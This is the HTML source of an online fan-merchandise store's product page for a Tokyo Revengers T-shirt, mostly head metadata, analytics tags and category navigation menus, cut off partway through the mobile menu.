

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tokyorevengers.store/product/tokyo-revengers-t-shirts-older-takemichi-hanagaki-laughing-face-t-shirt-tp1405/
body_size: 39439
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/tokyorevengers.store/uploads/Tokyo Revengers Merch Store logo-1734517485.png">
    <meta name="csrf-token" content="">
    <title>Tokyo Revengers T-Shirts - Older Takemichi Hanagaki Laughing Face T-Shirt TP1405 | Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop</title>

            
        <meta property="og:title" content="Tokyo Revengers T-Shirts - Older Takemichi Hanagaki Laughing Face T-Shirt TP1405 | Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop" />
    
    <meta property="og:description" content="Older Takemichi Hanagaki Laughing Face Tokyo Manji Gang Tokyo Revengers
" />
    <meta name="description" content="Older Takemichi Hanagaki Laughing Face Tokyo Manji Gang Tokyo Revengers
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3693/21533251_0-64.jpg" /> 
    <meta property="og:url" content="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-older-takemichi-hanagaki-laughing-face-t-shirt-tp1405" />
    <link rel="canonical" href="https://tokyorevengers.store/product/tokyo-revengers-t-shirts-older-takemichi-hanagaki-laughing-face-t-shirt-tp1405" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Tokyo Revengers T-Shirts - Older Takemichi Hanagaki Laughing Face T-Shirt TP1405",
    "description": "Older Takemichi Hanagaki Laughing Face Tokyo Manji Gang Tokyo Revengers\n",
    "url": "https://tokyorevengers.store/product/tokyo-revengers-t-shirts-older-takemichi-hanagaki-laughing-face-t-shirt-tp1405",
    "image": "https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3693/21533251_0-64.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://tokyorevengers.store/product/tokyo-revengers-t-shirts-older-takemichi-hanagaki-laughing-face-t-shirt-tp1405",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TOKYORV97812-27",
    "category": "Tokyo Revengers T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://tokyorevengers.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://tokyorevengers.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://tokyorevengers.store/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MQ8J5DTCHZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MQ8J5DTCHZ');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://tokyorevengers.store" class="relative block">
                    <span class="sr-only">Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/tokyorevengers.store/uploads/Tokyo Revengers Merch Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://tokyorevengers.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://tokyorevengers.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyorevengers.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                                <a href="https://tokyorevengers.store/collections/tokyo-revengers-accessories" class="block text-sm font-medium">Tokyo Revengers Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-backpacks" class="font-light rounded text-sm">Tokyo Revengers Backpacks</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-bags" class="font-light rounded text-sm">Tokyo Revengers Bags</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-face-masks" class="font-light rounded text-sm">Tokyo Revengers Face Masks</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-keychains" class="font-light rounded text-sm">Tokyo Revengers Keychains</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-mouse-pads" class="font-light rounded text-sm">Tokyo Revengers Mouse Pads</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-mugs" class="font-light rounded text-sm">Tokyo Revengers Mugs</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-necklaces" class="font-light rounded text-sm">Tokyo Revengers Necklaces</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-pencil-cases" class="font-light rounded text-sm">Tokyo Revengers Pencil Cases</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-pins" class="font-light rounded text-sm">Tokyo Revengers Pins</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-stickers" class="font-light rounded text-sm">Tokyo Revengers Stickers</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-wallets" class="font-light rounded text-sm">Tokyo Revengers Wallets</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/tokyo-revengers-cases" class="block text-sm font-medium">Tokyo Revengers Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-iphone-cases" class="font-light rounded text-sm">Tokyo Revengers iPhone Cases</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-samsung-cases" class="font-light rounded text-sm">Tokyo Revengers Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyorevengers.store/collections/tokyo-revengers-charactors" class="block text-sm font-medium">Tokyo Revengers Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/baji-keisuke-merch" class="font-light rounded text-sm">Baji Keisuke Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/chifuyu-matsuno-merch" class="font-light rounded text-sm">Chifuyu Matsuno Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/hajime-kokonoi-merch" class="font-light rounded text-sm">Hajime Kokonoi Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/hanagaki-takemichi-merch" class="font-light rounded text-sm">Hanagaki Takemichi Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/kazutora-hanemiya-merch" class="font-light rounded text-sm">Kazutora Hanemiya Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/nahoya-kawata-merch" class="font-light rounded text-sm">Nahoya Kawata Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/naoto-tachibana-merch" class="font-light rounded text-sm">Naoto Tachibana Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/other-charactors" class="font-light rounded text-sm">Other Charactors</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/ryuguji-ken-merch" class="font-light rounded text-sm">Ryuguji Ken Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/sano-manjirou-merch" class="font-light rounded text-sm">Sano Manjirou Merch</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/takashi-mitsuya-merch" class="font-light rounded text-sm">Takashi Mitsuya Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/tokyo-revengers-cloth" class="block text-sm font-medium">Tokyo Revengers Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-hoodies" class="font-light rounded text-sm">Tokyo Revengers Hoodies</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-jackets" class="font-light rounded text-sm">Tokyo Revengers Jackets</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-kimono" class="font-light rounded text-sm">Tokyo Revengers Kimono</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-shoes" class="font-light rounded text-sm">Tokyo Revengers Shoes</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-socks" class="font-light rounded text-sm">Tokyo Revengers Socks</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-sweatshirts" class="font-light rounded text-sm">Tokyo Revengers Sweatshirts</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-t-shirts" class="font-light rounded text-sm">Tokyo Revengers T-Shirts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyorevengers.store/collections/tokyo-revengers-cosplay" class="block text-sm font-medium">Tokyo Revengers Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-men-cosplay" class="font-light rounded text-sm">Tokyo Revengers Men Cosplay</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-wigs-hair" class="font-light rounded text-sm">Tokyo Revengers Wigs &amp;amp; Hair</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-women-cosplay" class="font-light rounded text-sm">Tokyo Revengers Women Cosplay</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/tokyo-revengers-decoration" class="block text-sm font-medium">Tokyo Revengers Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-blanket" class="font-light rounded text-sm">Tokyo Revengers Blanket</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-body-pillows-dakimakura" class="font-light rounded text-sm">Tokyo Revengers Body Pillows / Dakimakura</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-posters" class="font-light rounded text-sm">Tokyo Revengers Posters</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-puzzles" class="font-light rounded text-sm">Tokyo Revengers Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyorevengers.store/collections/tokyo-revengers-figures-toys" class="block text-sm font-medium">Tokyo Revengers Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-3d-lamps" class="font-light rounded text-sm">Tokyo Revengers 3D Lamps</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-action-figures" class="font-light rounded text-sm">Tokyo Revengers Action Figures</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-nendoroid" class="font-light rounded text-sm">Tokyo Revengers Nendoroid</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-plushies" class="font-light rounded text-sm">Tokyo Revengers Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/collections/tokyo-revengers-workout-gear" class="block text-sm font-medium">Tokyo Revengers Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-leggings" class="font-light rounded text-sm">Tokyo Revengers Leggings</a>
                                                                                                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-tank-tops" class="font-light rounded text-sm">Tokyo Revengers Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyorevengers.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-accessories" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-backpacks" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-bags" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-face-masks" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-keychains" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-mouse-pads" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-mugs" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-necklaces" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-pencil-cases" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Pencil Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-pins" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-stickers" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Stickers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-wallets" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-cases" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-iphone-cases" class="flex justify-between items-center hover:underline grow">Tokyo Revengers iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-samsung-cases" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-charactors" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Charactors</a>

                    <button type="button" x-on:click="open = !open">
